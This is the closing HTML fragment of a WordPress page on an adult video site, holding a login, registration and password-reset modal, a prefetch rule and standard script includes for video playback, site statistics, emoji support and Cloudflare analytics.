</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ultimatube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
															<div class="alert alert-danger">Registration is disabled.</div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to Pornhoarder🌶️ Hotest Full Free Porn Videos on pornhoarders.com</h3>
						
							<form id="wpst_login_form" action="https://pornhoarders.com/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="b6f61697b6" /><input type="hidden" name="_wp_http_referer" value="/a-semen-demon-valentine-abigaiil-morris-mick-blue-isiah-maxwell/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://pornhoarders.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="b6f61697b6" /><input type="hidden" name="_wp_http_referer" value="/a-semen-demon-valentine-abigaiil-morris-mick-blue-isiah-maxwell/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
		<script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script>
<script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script>
<script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://pornhoarders.com/wp-admin/admin-ajax.php","nonce":"35536a9235","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pornhoarders.com/wp-content/themes/ultimatube/assets/js/main.js?ver=1.7.0.1768062353" id="wpst-main-js"></script>
<script type="text/javascript" src="https://pornhoarders.com/wp-content/themes/ultimatube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"227461161","post":"47848","tz":"0","srv":"pornhoarders.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "227461161", "47848" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pornhoarders.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pornhoarders.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- Other scripts -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6490870ac414f6c9611014db38c64e4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>